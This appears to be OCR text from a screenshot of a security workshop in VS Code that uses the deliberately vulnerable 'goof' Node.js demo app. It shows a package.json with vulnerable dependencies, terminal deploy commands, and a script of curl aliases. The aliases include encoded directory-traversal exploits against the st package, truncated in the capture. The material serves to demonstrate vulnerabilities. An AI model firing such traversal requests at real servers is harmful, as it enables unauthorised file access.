 Code File Edit Selection View Go Run Terminal Window Help
100% Thu Jan 28 12:55
package.json — Untitled (Workspace)
EXPLORER
OPEN EDITORS
UNTITLED (WORKSPACE)
nosql-exploits.sh
prototype-pollutio...
prototype-pollutio...
shell-injection.md
snyk_s.png
snyk.png
snyk.svg
st-exploits.sh
node_modules
public
routes
views
.gitignore
app.js
app.json
Dockerfile
goof-deployment.ya...
goof-mongo-deploy...
kubestart.sh
LICENSE
mongoose-db.js
package-lock.json
package.js... 9+, M
README.md
typeorm-db.js
utils.js
OUTLINE
TIMELINE
1
package.json
docker-workshop > package.json > dependencies > st
34 "moment": "2.15.1", 2 vulns (click to fix)
35 "mongodb": "^3.5.9",
36 "mongoose": "4.2.4", 7 vulns (click to fix)
37 "morgan": "latest",
38 "ms": "^0.7.1", 1 vuln (click to fix)
39 "mysql": "^2.18.1",
40 "npmconf": "0.0.24", 3 vulns (click to fix)
41 "optional": "^0.1.3",
42 "st": "1.2.2", 4 vulns (click to fix)
43 "stream-buffers": "^3.0.1",
44 "tap": "^11.1.3", 4 vulns (click to fix)
45 "typeorm": "^0.2.24" 1 vuln (click to fix)
46 },
47 "devDependencies": {
48 "browserify": "^13.1.1",
49 "snyk": "^1.244.0"
st-exploits.sh
docker-workshop > exploits > st-exploits.sh
7 alias st1="curl $GOOF_HOST/public/about.html"
8
9 # Directory listing (not necessary)
10 alias st2="curl $GOOF_HOST/public/"
11
12 # Failed ../
13 alias st3="curl $GOOF_HOST/public/../../../"
14
15 # Exploit start
16 alias st4="curl $GOOF_HOST/public/%2e%2e/%2e%2e/%2e
17
18 # Exploit full
19 alias st5="curl $GOOF_HOST/public/%2e%2e/%2e%2e/%2E%
20
PROBLEMS 19 OUTPUT DEBUG CONSOLE TERMINAL COMMENTS
1: zsh
tomgonzo@Gonzo-Pro-16 docker-workshop % docker push tomgonzo/goof:dev
The push refers to repository [docker.io/tomgonzo/goof]
b45a6ad9583f: Pushed
4f2fd81fd6c3: Pushed
5f70bf18a086: Layer already exists
e6f8224cae53: Pushed
7a25baa8a5aa: Layer already exists
c535c67e2522: Layer already exists
dcad850836f0: Layer already exists
caa9f53808c7: Layer already exists
a1727a819925: Layer already exists
fdba6a5d9dd7: Layer already exists
07700abd910e: Layer already exists
edfb8ee7c346: Layer already exists
aa817488a0dd: Layer already exists
74825a980b6d: Layer already exists
1fb0a31fe7c2: Layer already exists
dev: digest: sha256:fcf6ae0f4aebcdc07f91ef122c23f6a6f845b63d7117be2b176b1ec53c3e6cfd size: 3466
tomgonzo@Gonzo-Pro-16 docker-workshop % kubectl scale deployment goof --replicas=0
deployment.apps/goof scaled
tomgonzo@Gonzo-Pro-16 docker-workshop % kubectl scale deployment goof --replicas=1
deployment.apps/goof scaled
tomgonzo@Gonzo-Pro-16 docker-workshop % st5
develop* 0 19 Pull Request #1
Ln 42, Col 17 Spaces: 2 UTF-8 LF JSON